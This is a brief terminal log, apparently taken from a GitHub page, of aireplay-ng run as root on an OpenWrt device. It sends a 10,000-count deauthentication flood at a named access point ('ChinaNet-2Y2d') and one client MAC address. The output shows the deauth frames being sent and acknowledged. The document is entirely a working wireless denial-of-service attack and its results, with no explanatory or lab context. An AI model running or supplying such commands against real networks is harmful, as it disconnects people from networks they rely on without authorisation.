 root@OpenWrt:~# aireplay-ng --deauth 10000 -a 3C:8B:CD:57:97:BF -c F4:8E:92:E3:09:E3 -e 12 --ignore-negative-one mon1
19:08:19  Waiting for beacon frame (BSSID: 3C:8B:CD:57:97:BF) on channel -1
For the given BSSID "3C:8B:CD:57:97:BF", there is an ESSID mismatch!
Found ESSID "ChinaNet-2Y2d" vs. specified ESSID "12"
Using the given one, double check it to be sure its correct!
19:08:19  Sending 64 directed DeAuth. STMAC: [F4:8E:92:E3:09:E3] [19|18 ACKs]
19:08:20  Sending 64 directed DeAuth. STMAC: [F4:8E:92:E3:09:E3] [15|17 ACKs]
19:08:20  Sending 64 directed DeAuth. STMAC: [F4:8E:92:E3:09:E3] [ 0|43 ACKs]
19:08:21  Sending 64 directed DeAuth. STMAC: [F4:8E:92:E3:09:E3] [23|16 ACKs]
19:08:22  Sending 64 directed DeAuth. STMAC: [F4:8E:92:E3:09:E3] [21|17 ACKs]
19:08:22  Sending 64 directed DeAuth. STMAC: [F4:8E:92:E3:09:E3] [ 8|18 ACKs]
19:08:23  Sending 64 directed DeAuth. STMAC: [F4:8E:92:E3:09:E3] [11|34 ACKs]
19:08:23  Sending 64 directed DeAuth. STMAC: [F4:8E:92:E3:09:E3] [40|40 ACKs]